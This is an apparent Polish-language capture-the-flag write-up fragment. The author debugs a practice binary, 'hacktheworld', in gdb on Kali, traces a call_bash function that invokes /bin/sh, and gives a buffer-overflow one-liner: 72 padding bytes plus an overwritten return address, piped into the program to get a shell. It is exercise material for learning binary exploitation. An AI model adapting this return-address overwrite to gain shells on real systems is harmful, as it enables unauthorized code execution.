 Na nowo uruchamiamy program w trybie jednoetapowym:
┌──(root㉿kali)-[~]
└─# gdb hacktheworld
GNU gdb (Debian 12.1-3) 12.1
Copyright (C) 2022 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<https://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from hacktheworld...
(No debugging symbols found in hacktheworld)
(gdb) break call_bash
Breakpoint 1 at 0×40065b
(gdb) run < ro
Starting program: /root/hacktheworld < ro
Breakpoint 1, 0×000000000040065b in call_bash ()
(gdb) s
Single stepping until exit from function call_bash,
which has no line number information.
__GI__IO_puts (str=0×400798 "\nWe are Anonymous.") at ioputs.c:35
35      ioputs.c: No such file or directory.
(gdb)
Gosciowi wyszlo cos takiego
(gdb) s
Single stepping until exit from function call_bash,
which has no line number information.
__libc_system (line=0x400803 "/bin/sh") at ../sysdeps/posix
/system.c:180
180     ../sysdeps/posix/system.c: No such file or directory.
(gdb)
Generalnie widzimy ze powloka jest uruchamiana ale jej nie otrzymujemy wiec pewnie sie zamyka lub cos.
rozwiazaniem jest taki kod:
$ (python -c "print 'A'*72+'\x57\x06\x40\x00\x00\x00\x00\x00'"; cat)
| ./hacktheworld
Tu jest to szerzej opisane:
https://www.youtube.com/watch?v=m17mV24TgwY&list=PLhixgUqwRTjxglIswKp9mpkfPNfHkzyeN&index=16
Ale dalej nie ma powloki :) ->